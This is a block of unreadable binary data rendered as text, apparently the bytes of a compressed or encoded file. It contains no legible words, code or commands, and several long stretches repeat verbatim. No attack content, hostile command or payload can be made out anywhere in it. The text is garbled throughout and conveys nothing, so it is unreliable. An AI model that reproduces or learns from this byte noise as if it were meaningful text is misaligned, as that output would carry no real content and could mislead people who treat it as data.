71C��r��eIǾ����2��#�c���iO�����cZ��2)��:���T���'���sH~�9f['�������Z-��=Ւj��}�����1��#���~�C%P�� HM�+��K�^J䏎5���
|B�m�he_�s�V(^
K)X��4! �9!Y3��OWA�����Tl�w�1���(��W	D{�{� �E��KA�6��p�����z'2�o��GI|��ՑL��y�)��R> �v-g���h�P8� �b��EyX�� cCЎQ7�	��jf`�U1��,�e��O�,{&�ۈ�j�'�2�6����h�g~�
�P�M��GqF�v{(�5`��rZ�<!X���p8*f�0̚����Ʉ�83j�I��3��W����rj�wp@���R�1��y��2�d��ӗ�/�[�>/��A?wo�cQy��Ur�����!�D���Tmy�ė[We���)�1��5X�L��T���z�������S��f>��h�4��L��>�m���	`N�g��;���_��(맟��O�Rl�;߀0����[��O�Ȅو�Wo�i���	.���0�0��?|�m~ŗ��;��`�b/��	���l��ȃ5��-Ź �Ÿ����8����P�ɓ!��؇����	:\��𝋾֜O	���,o�`��1ïw��!O�M���O����[1�0��ň��������ɓ�x	��� N���9�۝يh��@�O�`��e��������n����wh�	ú���ЀY߀��P�	h��X�5��������`���(���i��$�
���j�Q���	�Є��h�\��D����	��YH�YȀR`-0��`�-���a��_�� ��0��ߝ�8�{�	2����� �>�P~p�wH����wQ�IX+��� �;p�p�S(���:,�0p�����_L����� �ao��������C8^�ٞ�Q�j��`��Ɗꅞ������n>����ѹ��1����>`��������>���������		؁�8C���H������L�
���q00�K�7P����ّ����`����_=h�����?_у����t���ʓVP�`N�W�����o`�aw�����W,�@��XԠ��l}�F�	Iw8��ȎC��ȝ�Q���E���������W�!��m�1 �_1��)b�/d_(_��a�(�'X�a���xA�Q��X���ў�`�>��JM��k�ЄoɈ�1���n��XԊ�P�f���q�RQ��P1�EQ��B��Ih�ɀ��
�
i �O��Ƃ݉�$�Ƶ��o��@O,��*�̀戇H�������w�؁
X��*�x��.� 
4�m@����8  ������7�a��J��*�
���-Ng�)�x �8�h ��R@��7���h����0�!ҟio"DR$FB	A툒��Ȏ��t��0L�<owXq����R����!���,q$fr&?�y�
8�r��h�I��+m&@R��?x�8� ��R�D'I�%��ώu/�q򍒳ȝ����ӭg)�،YG��r�9�����I9YH��������+��:2��Ӂ��2� ����q�;���S<�i�!�:͘�` �?��0��8=t�j"��(<�H���
�����%
8�������^r�0�>�a����? �����
�0��?��п=�(9Ũ<r��?w(9��퓫�c01ݩ>?Uë�c?1$�2�!?��I��i�ș��	��93�Y32��i�Js�ٹ3:�4<�3>�30���I36�5H#�Ĺ4L�4@�����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U�/׎��B(_�� ) Z�J������ ��`���I-�|n��	��a/Z��+����, �B�)�h]�.8Nw��$��"����d2�'H��E���_���������d�H",�:�a��#���`>T�e�>n�C�K�?N- 1d�b^#;�Xd=y�X�R�#�?WR���k���)��x)�@-����x,c�
g6�����q�4�7�u�;�_��KJ�y� (�A*��C�7$�M�'�M°o�7=��I�-�_Jo�X�Bר��ԫ��yDs^_�5�czԺud�@×C�A�<:�������xҾO�?�K�o�9�����G�c��I_hwM(�<=e��_��C���}i��eg��o=?(���������3q�;b�0�8='�[]�]����[�'%>���9����5e`��#@m��2V���1hM3�|1�ę��0c&�g����Jvr��׽[��Ŋ�Y�GeA�c4�Jb���lɳfԄ�F2�7��bԟ�6q�;��}��0����{F>�)5��D+����ޭF�w��Jfz�p�����ʀˠʙ㎸HUPj2�I���^<�j#6����aT�Y/�Q-KԌw <b�'���Ȏ�@���Ŝ��ꀋp��]��}B\�oh�3(#��{pDQ�ՅCh�!�N˩� Rs�b��h+��L���@#�ɦR
^&�y���X��X��D���� 
j�|ٟn-f
_H���!ɧ2�D�_]O]U���j����^��H
���ͯ��=$W��� ��y�ӓ+����d����b�?��6c��,Ù�5�rM	 ��K�;�]�E,ꝩ@H>�	ǔ�׈�5�Ë}��ȁ´c3����wJ�a�nT_�wZ���{�}M���An�	��X���X���m���S�L>)Jln��)��`-�{®ȹ� �܋�X�� ��Tæ�A��Ɂ�z���u��
� �.���b�"\�����EÀ���4C��0I�$B���k#�#�7B���i��uO��J2�I��Á4Y��i&�E#�Pj�,J=&���CxZ��h,4 �R�/,��㹎ܮ��>Ȉ�����=�	8*�&V��w�RZ
�8`x΁V�җH��� �X)�w��"ݤӾcP@ڞ��x���QG"�<�c�{r_=��&&-���#TRi>��N��:P�z��4  ѹ��"�4Ҹ'�E3=.0�C������&�����_Y&�8Y�$�e�_bnM>���1SV ������Ӭ�2�_"��#�C��82�����X�Xf�>E���W\&�7�`'�$�2��?a�C��J>d;�)8�`���4��� ��_P^A"�y�ݴU7~=LX�\����x�9�vO���^ �q?�^9;�і�wO�}x�T쉛�2~������\^�-�o����~�������>�10�@+�S�?��Yf��R�w�6�v�
u�x�>Y�~����n=��]8=W��w2M����&o2R5R�N$�8���5D!^��]"��{���;�4��G6M����ѳ�H�1�T��9{�dͯS �{$��0#7%���j��Mٞ���4�b�\EFe�Qzk�'�� v�E�EJ:z&��{�b>��=�ަ��h��2W(u?9e��#�Y�w��K���ΣJz���j5PS�A<�y�R�o}&�~IG��<ʚ�G�CQdfʉOCvϒ�bO4Q�=����y='5�aW1�'ݖ��V,ߒ5:���s|�W�3�'r,�:Щ�N�-��/��)�o"���NvoO^k��3SS:薓��18\
��7�V��s�:�h1�R&Be�kr��[�MW1֬'�{��"#�|D�)�!��]� 2K���E��>�y�������M'5�����M0�hy��D�r�_?�w��vzwt;�ȦR�.{�	�x�t�	v4���f�ȹ�8�voiw�(�}ߟ��n/�ȃC����M$8�ب����0�mO��03h� �LȄ<�	丌���b�p���x��`���֖p	4Ȅ���� ��`��`�mo
C8�5x�̀:���I�x��8���(�0��)����؍����X�p������Հ��ȁ"������]����`��`��@���0� ��Ɂ� � � �����g�w�����X��Ȏ����6H��@�p���0��8�+� ���-  �P�%P爅�O
M�Nx������������I��3 ����
���ᐃX��8�Y��X��Y�:p��8����#��\0wX���Vp�eh�0�XЋ�����Tp;Pݔ�o�7����и�wXw�3���؃L����
�@wȁ~����݌��T0e�P���軙�xЋ[@���� Ǹ�SPRP���0/8��w(�K K��K�	Ȁ�P�h�@"8l��1���iƝ���p�mp��� �b`������PIMX��`�wX�6p��x�h7P��Ѓ���DH�1��k�� �oP���a�:`��ыe�9�Ł�qБ�A�q����q�����1I�������(�Y���q�DЍ�P_`���Q�8	� �z�� �A�\ �1�A�5Ȅw�@��И'�w��w�CȀZϱ�5�ő�P�(�G!�!T`R��[�@~0�Q�}A�D�� j�����w�em�D8���)���B�H�Ð������IԐ���1���(�,��X� f����e��(I!T1���P����ŰoQ,{O���}����|�[��ǘ��q�ځ�!_�����.�둋-����,QA����Q��D8,Q�N�<H]�D�����w��-�[�!�q-p�Ep��x+�a-g��� ߲�(�P(�ф"��o�Q�,�� $���|�b�.��-|�ɒ���-��0��!�� +,!�Jr&��ܑ�8a�/�Ѝ�܃ZH����)J`�R)���QI��-#��!Tp#��%�QDq#LR�w�%Xb� ��"�q��'H�Y�#h�#91,؀��<x�z_9�^��'����$IR��_�%=p.�8$[��'Ɓ%�w�/��ể�"A	(�:�a�'b�(�@��сy�#׍�M��3z�q.���2:�!�%�=Q@!@���;�	;�N��"�Ȁ�؁N:������Ӏ�X�8�s�ah<�.�w8��=噎~0���2@�>G�:0"1C>d�(! ��Ӏ&сp��������&���k�s<(0S��2H�4J��<�?���x،���8&�q����I4�8�G�5ŐƓ��0x�5w�¡4l�6��>��
臣�(ǥ��|O9�h5��ר:����*ns7Ig�
��5Bӟ�Y�gc$�7}c5|o�rc�Ќ�16x8��c��A/A�kR̪�y��t&��=�	��5xX����R<��Jo����x���������=q ��4��/0(K�2ɤL����8�@IƄM٤M��I����0HI20�tL���M��M����O��O�0���O��N扴���DJ��j���@ ��A�Ac������D�Dٷ�B�B,��.�� T�"�$t�WyB"�C:���C�i��ޙڹ���A6tC4AtA�}�*�B@�B!4D#dB8�CX�C>�C0C24C�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*������ʚ�ln�K�~ވ�̑����}kĞQ,іޔ�N�ބ��n�����鈊 �n�	��B����Vo�ވ��J��>A
�	�,��l+�B����"m-��m�������)��K��"b*�.���wR���� �Bl+~�#�!&""!H�#b,�e>��ֱc��=$�x�� ���"��ce?hB�:�e~ �?����c�9R��$�a����BF��;�n��<�}���n�J���>����KV������ᔻ<rb3ׁ$�d�t,Lޡ"�:I�� ��a�y��*�ãzѡ��B��Tz
��!��b�Hw���މ�$8�Fy�Yw,��GԖ1f�����Ї�1���׽8���=P�� �B�����]:�ד�$�.w5>2��&5
�sNC&-�;�C�˅�k�V��1k�wU;RpN�������M�R�m��x:�o��&pX�e=W�s�넴�����[�i�ݐ1c�;64B'K�&d���dT�V��/��g��A�g皱� -���\?�q<gOg��_��;Z��'1C���j�y�l���需DH!`�ȃ�ã��h6*������yW�D��d����v�;u��vB�0`�0e!؛�	���K� ����V�Ϭ���z�w��?�Mm�;� ��`�����(�;�X��1�.J��#Dh�;�^�(͍�x�M�ם�ۭ�N��>�(�m��SY�Ӑ,�q���F�y��F��%������e�@��A�Ԛ@L����� ����
%X��\ܔ�� �~9㼒���A�
��	
����Zz��0m�O��@�5�H��	<��a@�n�#Z���j{�<��&Tȃ.p�>AE�+�N��;����	��hR�7���'��J��$�Pd�OK*!w����_D���������0	�;���h��5I�P B$<[����k��Ԧ�"b/�%����<k,�Ĳ��\,�կ��;���I�.\��b܉6�"���(
<�����=J��ԛ�����'��"Ȩ)\����I��D��p�ο�5��!�����8�Ծ�%x�I4��_	���4� ܫ�"l�!�h���H��ȩ'�ՅN�^����{j��Y"D9�$��;A�"�*�5	����Ԏ^&i�$��MM:�$��U�B�Dw���\*��EZ)#���R\#���/��F�Ć{tO������8(�G�]&C%��DqX��9F�c ��,	|�0%L�WrZ�wX"�����]���/�zB�
7�E��Ǚ��
3d��Z���Aξឃ�A�$((�P��ua��r����=�ՠ�m/8�R��hj����<±��R��*�� ����WZ�5]���t�S>�N�6x��k��?��`s����!� �[Xh��q-�����Ĭ�]wM�{γ�5���+����s�Gp(����qSE�f��v�:j>nd
T=$�QD��qF�y(u"� ����]���I� >1h�a
71C��r��eIǾ����2��#�c���iO�����cZ��2)��:���T���'���sH~�9f['�������Z-��=Ւj��}�����1��#���~�C%P�� HM�+��K�^J䏎5���
|B�m�he_�s�V(^
K)X��4! �9!Y3��OWA�����Tl�w�1���(��W	D{�{� �E��KA�6��p�����z'2�o��GI|��ՑL��y�)��R> �v-g���h�P8� �b��EyX�� cCЎQ7�	��jf`�U1��,�e��O�,{&�ۈ�j�'�2�6����h�g~�
�P�M��GqF�v{(�5`��rZ�<!X���p8*f�0̚����Ʉ�83j�I��3��W����rj�wp@���R�1��y��2�d��ӗ�/�[�>/��A?wo�cQy��Ur�����!�D���Tmy�ė[We���)�1��5X�L��T���z�������S��f>��h�4��L��>�m���	`N�g��;���_��(맟��O�Rl�;߀0����[��O�Ȅو�Wo�i���	.���0�0��?|�m~ŗ��;��`�b/��	���l��ȃ5��-Ź �Ÿ����8����P�ɓ!��؇����	:\��𝋾֜O	���,o�`��1ïw��!O�M���O����[1�0��ň��������ɓ�x	��� N���9�۝يh��@�O�`��e��������n����wh�	ú���ЀY߀��P�	h��X�5��������`���(���i��$�
���j�Q���	�Є��h�\��D����	��YH�YȀR`-0��`�-���a��_�� ��0��ߝ�8�{�	2����� �>�P~p�wH����wQ�IX+��� �;p�p�S(���:,�0p�����_L����� �ao��������C8^�ٞ�Q�j��`��Ɗꅞ������n>����ѹ��1����>`��������>���������		؁�8C���H������L�
���q00�K�7P����ّ����`����_=h�����?_у����t���ʓVP�`N�W�����o`�aw�����W,�@��XԠ��l}�F�	Iw8��ȎC��ȝ�Q���E���������W�!��m�1 �_1��)b�/d_(_��a�(�'X�a���xA�Q��X���ў�`�>��JM��k�ЄoɈ�1���n��XԊ�P�f���q�RQ��P1�EQ��B��Ih�ɀ��
�
i �O��Ƃ݉�$�Ƶ��o��@O,��*�̀戇H�������w�؁
X��*�x��.� 
4�m@����8  ������7�a��J��*�
���-Ng�)�x �8�h ��R@��7���h����0�!ҟio"DR$FB	A툒��Ȏ��t��0L�<owXq����R����!���,q$fr&?�y�
8�r��h�I��+m&@R��?x�8� ��R�D'I�%��ώu/�q򍒳ȝ����ӭg)�،YG��r�9�����I9YH��������+��:2��Ӂ��2� ����q�;���S<�i�!�:͘�` �?��0��8=t�j"��(<�H���
�����%
8�������^r�0�>�a����? �����
�0��?��п=�(9Ũ<r��?w(9��퓫�c01ݩ>?Uë�c?1$�2�!?��I��i�ș��	��93�Y32��i�Js�ٹ3:�4<�3>�30���I36�5H#�Ĺ4L�4@�����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U�/׎��B(_�� ) Z�J������ ��`���I-�|n��	��a/Z��+����, �B�)�h]�.8Nw��$��"����d2�'H��E���_���������d�H",�:�a��#���`>T�e�>n�C�K�?N- 1d�b^#;�Xd=y�X�R�#�?WR���k���)��x)�@-����x,c�
g6�����q�4�7�u�;�_��KJ�y� (�A*��C�7$�M�'�M°o�7=��I�-�_Jo�X�Bר��ԫ��yDs^_�5�czԺud�@×C�A�<:�������xҾO�?�K�o�9�����G�c��I_hwM(�<=e��_��C���}i��eg��o=?(���������3q�;b�0�8='�[]�]����[�'%>���9����5e`��#@m��2V���1hM3�|1�ę��0c&�g����Jvr��׽[��Ŋ�Y�GeA�c4�Jb���lɳfԄ�F2�7��bԟ�6q�;��}��0����{F>�)5��D+����ޭF�w��Jfz�p�����ʀˠʙ㎸HUPj2�I���^<�j#6����aT�Y/�Q-KԌw <b�'���Ȏ�@���Ŝ��ꀋp��]��}B\�oh�3(#��{pDQ�ՅCh�!�N˩� Rs�b��h+��L���@#�ɦR
^&�y���X��X��D���� 
j�|ٟn-f
_H���!ɧ2�D�_]O]U���j����^��H
���ͯ��=$W��� ��y�ӓ+����d����b�?��6c��,Ù�5�rM	 ��K�;�]�E,ꝩ@H>�	ǔ�׈�5�Ë}��ȁ´c3����wJ�a�nT_�wZ���{�}M���An�	��X���X���m���S�L>)Jln��)��`-�{®ȹ� �܋�X�� ��Tæ�A��Ɂ�z���u��
� �.���b�"\�����EÀ���4C��0I�$B���k#�#�7B���i��uO��J2�I��Á4Y��i&�E#�Pj�,J=&���CxZ��h,4 �R�/,��㹎ܮ��>Ȉ�����=�	8*�&V��w�RZ
�8`x΁V�җH��� �X)�w��"ݤӾcP@ڞ��x���QG"�<�c�{r_=��&&-���#TRi>��N��:P�z��4  ѹ��"�4Ҹ'�E3=.0�C������&�����_Y&�8Y�$�e�_bnM>���1SV ������Ӭ�2�_"��#�C��82�����X�Xf�>E���W\&�7�`'�$�2��?a�C��J>d;�)8�`���4��� ��_P^A"�y�ݴU7~=LX�\����x�9�vO���^ �q?�^9;�і�wO�}x�T쉛�2~������\^�-�o����~�������>�10�@+�S�?��Yf��R�w�6�v�
u�x�>Y�~����n=��]8=W��w2M����&o2R5R�N$�8���5D!^��]"��{���;�4��G6M����ѳ�H�1�T��9{�dͯS �{$��0#7%���j��Mٞ���4�b�\EFe�Qzk�'�� v�E�EJ:z&��{�b>��=�ަ��h��2W(u?9e��#�Y�w��K���ΣJz���j5PS�A<�y�R�o}&�~IG��<ʚ�G�CQdfʉOCvϒ�bO4Q�=����y='5�aW1�'ݖ��V,ߒ5:���s|�W�3�'r,�:Щ�N�-��/��)�o"���NvoO^k��3SS:薓��18\
��7�V��s�:�h1�R&Be�kr��[�MW1֬'�{��"#�|D�)�!��]� 2K���E��>�y�������M'5�����M0�hy��D�r�_?�w��vzwt;�ȦR�.{�	�x�t�	v4���f�ȹ�8�voiw�(�}ߟ��n/�ȃC����M$8�ب����0�mO��03h� �LȄ<�	丌���b�p���x��`���֖p	4Ȅ���� ��`��`�mo
C8�5x�̀:���I�x��8���(�0��)����؍����X�p������Հ��ȁ"������]����`��`��@���0� ��Ɂ� � � �����g�w�����X��Ȏ����6H��@�p���0��8�+� ���-  �P�%P爅�O
M�Nx������������I��3 ����
���ᐃX��8�Y��X��Y�:p��8����#��\0wX���Vp�eh�0�XЋ�����Tp;Pݔ�o�7����и�wXw�3���؃L����
�@wȁ~����݌��T0e�P���軙�xЋ[@���� Ǹ�SPRP���0/8��w(�K K��K�	Ȁ�P�h�@"8l��1���iƝ���p�mp��� �b`������PIMX��`�wX�6p��x�h7P��Ѓ���DH�1��k�� �oP���a�:`��ыe�9�Ł�qБ�A�q����q�����1I�������(�Y���q�DЍ�P_`���Q�8	� �z�� �A�\ �1�A�5Ȅw�@��И'�w��w�CȀZϱ�5�ő�P�(�G!�!T`R��[�@~0�Q�}A�D�� j�����w�em�D8���)���B�H�Ð������IԐ���1���(�,��X� f����e��(I!T1���P����ŰoQ,{O���}����|�[��ǘ��q�ځ�!_�����.�둋-����,QA����Q��D8,Q�N�<H]�D�����w��-�[�!�q-p�Ep��x+�a-g��� ߲�(�P(�ф"��o�Q�,�� $���|�b�.��-|�ɒ���-��0��!�� +,!�Jr&��ܑ�8a�/�Ѝ�܃ZH����)J`�R)���QI��-#��!Tp#��%�QDq#LR�w�%Xb� ��"�q��'H�Y�#h�#91,؀��<x�z_9�^��'����$IR��_�%=p.�8$[��'Ɓ%�w�/��ể�"A	(�:�a�'b�(�@��сy�#׍�M��3z�q.���2:�!�%�=Q@!@���;�	;�N��"�Ȁ�؁N:������Ӏ�X�8�s�ah<�.�w8��=噎~0���2@�>G�:0"1C>d�(! ��Ӏ&сp��������&���k�s<(0S��2H�4J��<�?���x،���8&�q����I4�8�G�5ŐƓ��0x�5w�¡4l�6��>��
臣�(ǥ��|O9�h5��ר:����*ns7Ig�
��5Bӟ�Y�gc$�7}c5|o�rc�Ќ�16x8��c��A/A�kR̪�y��t&��=�	��5xX����R<��Jo����x���������=q ��4��/0(K�2ɤL����8�@IƄM٤M��I����0HI20�tL���M��M����O��O�0���O��N扴���DJ��j���@ ��A�Ac������D�Dٷ�B�B,��.�� T�"�$t�WyB"�C:���C�i��ޙڹ���A6tC4AtA�}�*�B@�B!4D#dB8�CX�C>�C0C24C�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*������ʚ�ln�K�~ވ�̑����}kĞQ,іޔ�N�ބ��n�����鈊 �n�	��B����Vo�ވ��J��>A
�	�,��l+�B����"m-��m�������)��K��"b*�.���wR���� �Bl+~�#�!&""!H�#b,�e>��ֱc��=$�x�� ���"��ce?hB�:�e~ �?����c�9R��$�a����BF��;�n��<�}���n�J���>����KV������ᔻ<rb3ׁ$�d�t,Lޡ"�:I�� ��a�y��*�ãzѡ��B��Tz
��!��b�Hw���މ�$8�Fy�Yw,��GԖ1f�����Ї�1���׽8���=P�� �B�����]:�ד�$�.w5>2��&5
�sNC&-�;�C�˅�k�V��1k�wU;RpN�������M�R�m��x:�o��&pX�e=W�s�넴�����[�i�ݐ1c�;64B'K�&d���dT�V��/��g��A�g皱� -���\?�q<gOg��_��;Z��'1C���j�y�l���需DH!`�ȃ�ã��h6*������yW�D��d����v�;u��vB�0`�0e!؛�	���K� ����V�Ϭ���z�w��?�Mm�;� ��`�����(�;�X��1�.J��#Dh�;�^�(͍�x�M�ם�ۭ�N��>�(�m��SY�Ӑ,�q���F�y��F��%������e�@��A�Ԛ@L����� ����
%X��\ܔ�� �~9㼒���A�
��	
����Zz��0m�O��@�5�H��	<��a@�n�#Z���j{�<��&Tȃ.p�>AE�+�N��;����	��hR�7���'��J��$�Pd�OK*!w����_D���������0	�;���h��5I�P B$<[����k��Ԧ�"b/�%����<k,�Ĳ��\,�կ��;���I�.\��b܉6�"���(
<�����=J��ԛ�����'��"Ȩ)\����I��D��p�ο�5��!�����8�Ծ�%x�I4��_	���4� ܫ�"l�!�h���H��ȩ'�ՅN�^����{j��Y"D9�$��;A�"�*�5	����Ԏ^&i�$��MM:�$��U�B�Dw���\*��EZ)#���R\#���/��F�Ć{tO������8(�G�]&C%��DqX��9F�c ��,	|�0%L�WrZ�wX"�����]���/�zB�
7�E��Ǚ��
3d��Z���Aξឃ�A�$((�P��ua��r����=�ՠ�m/8�R��hj����<±��R��*�� ����WZ�5]���t�S>�N�6x��k��?��`s����!� �[Xh��q-�����Ĭ�]wM�{γ�5���+����s�Gp(����qSE�f��v�:j>nd
T=$�QD��qF�y(u"� ����]���I� >1h�a
71C��r��eIǾ����2��#�c���iO�����cZ��2)��:���T���'���sH~�9f['�������Z-��=Ւj��}�����1��#���~�C%P�� HM�+��K�^J䏎5���
|B�m�he_�s�V(^
K)X��4! �9!Y3��OWA�����Tl�w�1���(��W	D{�{� �E��KA�6��p�����z'2�o��GI|��ՑL��y�)��R> �v-g���h�P8� �b��EyX�� cCЎQ7�	��jf`�U1��,�e��O�,{&�ۈ�j�'�2�6����h�g~�
�P�M��GqF�v{(�5`��rZ�<!X���p8*f�0̚����Ʉ�83j�I��3��W����rj�wp@���R�1��y��2�d��ӗ�/�[�>/��A?wo�cQy��Ur�����!�D���Tmy�ė[We���)�1��5X�L��T���z�������S��f>��h�4��L��>�m���	`N�g��;���_��(맟��O�Rl�;߀0����[��O�Ȅو�Wo�i���	.���0�0��?|�m~ŗ��;��`�b/��	���l��ȃ5��-Ź �Ÿ����8����P�ɓ!��؇����	:\��𝋾֜O	���,o�`��1ïw��!O�M���O����[1�0��ň��������ɓ�x	��� N���9�۝يh��@�O�`��e��������n����wh�	ú���ЀY߀��P�	h��X�5��������`���(���i��$�
���j�Q���	�Є��h�\��D����	��YH�YȀR`-0��`�-���a��_�� ��0��ߝ�8�{�	2����� �>�P~p�wH����wQ�IX+��� �;p�p�S(���:,�0p�����_L����� �ao��������C8^�ٞ�Q�j��`��Ɗꅞ������n>����ѹ��1����>`��������>���������		؁�8C���H������L�
���q00�K�7P����ّ����`����_=h�����?_у����t���ʓVP�`N�W�����o`�aw�����W,�@��XԠ��l}�F�	Iw8��ȎC��ȝ�Q���E���������W�!��m�1 �_1��)b�/d_(_��a�(�'X�a���xA�Q��X���ў�`�>��JM��k�ЄoɈ�1���n��XԊ�P�f���q�RQ��P1�EQ��B��Ih�ɀ��
�
i �O��Ƃ݉�$�Ƶ��o��@O,��*�̀戇H�������w�؁
X��*�x��.� 
4�m@����8  ������7�a��J��*�
���-Ng�)�x �8�h ��R@��7���h����0�!ҟio"DR$FB	A툒��Ȏ��t��0L�<owXq����R����!���,q$fr&?�y�
8�r��h�I��+m&@R��?x�8� ��R�D'I�%��ώu/�q򍒳ȝ����ӭg)�،YG��r�9�����I9YH��������+��:2��Ӂ��2� ����q�;���S<�i�!�:͘�` �?��0��8=t�j"��(<�H���
�����%
8�������^r�0�>�a����? �����
�0��?��п=�(9Ũ<r��?w(9��퓫�c01ݩ>?Uë�c?1$�2�!?��I��i�ș��	��93�Y32��i�Js�ٹ3:�4<�3>�30���I36�5H#�Ĺ4L�4@�����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U�/�I��`(���) ����6Mʉ��
�:����D��2`� �" (�!��Rމ��X��whb�
�Xb%I@�#��B��������J!z,�	8�x�d9��d:J���<�mH��D�������"�B�#�8����z�%36#c�4�2�?p��*���;��yf(uv���H%IV���"��቉d���IP��Mzv;�#�I�?s��zI�d�)�p�������Ӛ�4�M�W9N�w�cO}��B]��#C����Z���`���8	D�;����6SK#g��2z�zG���6Fv�z�.t��6�R�T�'�����S����w"��'"��>��&&Xb���6��
"u@pVH�\��G7�K%�o	V�W�oc<W����W3��.ףḱ_V�Nw'Z*gE�Uۇ��(H��tf	q��+�b�:�i��9$�Lְ�R/s74F�6I��{O�c�nUҶ�6۳w�h>�u&^�$H��Ǌ�@���;J�>(G�I�hx
I��1'�j�/�����e�|�k�o�����ʟ@B>�U!�j��m�����eӃ���3����X�C��m2�����Uew��J�]�ԃ��6����N�Uo�H�Z8=3i�� &S���9���/�t+�
*�AvY��9��c�m�֌�J2I(�?ʖLd�9)�0 =�a"��ؔ�����i����Y�^D:lCv��*q9؍ ���B�Z�DhE�m;�&h���T���!M���wj�t�]�G�d���@�a�"�e�"����=!������2݆ӭLm7��&��;U�SA��D"���A<ñ� �:^̨y*�ƎΥ��-��wE�6��+�/(6��> �����\�X��E�aJ*�{oG��bڤ����E�$�G�i7H-A�9m4�Hɏ��"���ކn���b��M���Y>��	R�(F�C��%��u��`L{mC.����b�lQ��t�t��Se���Cǥ�ܖ�B���`�p	��ݭќ��Ij9Y�b����ٸ�-ߑ�07�����-m��N����,K�#[��݀�f&ܤ�k����6-�w��#�@�z�9I n��M�O��:@�� \Bw�>�L�s��#*r�������;J��=+��Sj�P"�&>*�/��bZ�?��m%�RQh�<���FC9ԙ�*\��-O���-[����UT~��_ePZU1�0*��YB��`��>{����Jq	-g��=�h�g� �ݼw�hx�H�ժ��	�Gh5�8ܩtܑZ=MP='�S:KY��խLxҲ�j�,��O�䟏��{IY5��i��]�n���ܫ����߳v拊4�LP8�x��K$��>-�4P��ml��(w,�9itR=X���#Ι?�?�g�a=��8mx�1L]��u���'h$R�%����9]��y@�L ��7SeiE��Nɟ�\��'�3��҈��_	����.1���AA�������D��rN+��۶��L����<ɍ	�1�=!�G�]��#�\��TS���&�I�X&S�b�<���-OF��c�74��X�[`!W/���k8�iMP/~gӚ���r�H!ʨ�[�):��[k��՘&�q�"�wE?�uzɚ��B�6zStnn�A��z�iT� 1@g:�4lȑ���6˖2?���J|�[u���Z�����Fm�|2�(KJ�I2%�#[�EIč^�^��.c�������~s�UZ�I��hg��8���?�to�_qC���+d%u����qB�v�MĎ?��qAWc�4)R�<
y��NTپ��K}pe�o-~AaÓ��tW���Z�4���x7�[+���k	���T�7�H�6=	�T(�hteOqF��ğ�w�N�vz�tڨ\�J�~߫�Ѡ�*@Yv|sMp!��I*�E�֓7HZ�/�<O�I+�y[�����h��p�p�ꌘP�i���k������������_�_�s�6��NZ�yK��H�:�
�<���	�Ѕ���Wh��	f��b_�l8��	�@����*;�9��M�`���p�1M�����hhmx���������y
V��/[��(�O�C?�RH�\Z�� �3����@����	��������I�4�� �Ww�����K������(���Y�p�(�*���`I� �������	�Uʤ__�__�\��k Ɛ\0?o�~� 	��  ��d߅L�%��0߱8���;����@��������@�N� �� ���m�y���ۨ���M�Jl�٠��k��d���O� ����w8L0�p: +�e\�x�e��������|`�S�
Q����	g����~� ��� �q��뤖�?�خ�����w���������o��� Cp� �� �X���q�٠T����p�A�h������/������g���Ʊ��(���=���⯼����s���@�]�]*j���/�PzO�)���>�?��EO�Un����"`���_���@:�^<���q��؆��	Zf߆ʘ���_��Q�����8��K��q��y��Á	�����mH��GQ�/w��*�����
��Pd����P �M��Da���]_'�/B��K�o�	W��1��� 	d�	��K��o�_�
���N�����aiH`�)��a��H�����0�w�B�İo)e����y�*D~����Ĺ=d��iJ�P�0�����҅�+	��	ݢ���
��\�J\��\��Ҡ������*]���-�-.���/�ϱm��8OA�Z����$���".�p��q. -�w*X�����̥�}-RH	O���:��L� �,�D�(�� �� �b������*��"����_���M�_�瞻�J+$� ��-1"}O 8���a�p:���o�@��[�1`#9�J$/�$.:L$(��'�.�ܡ�8�5�!���0�`��<�"��	sr�
